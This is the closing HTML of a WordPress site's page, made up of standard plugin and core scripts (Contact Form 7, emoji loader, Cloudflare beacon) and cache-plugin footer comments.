<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 84/121 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 3/16 queries in 0.038 seconds using APC

Served from: saleema.net @ 2026-01-04 19:58:59 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 04 Jan 2026 12:58:59 GMT -->
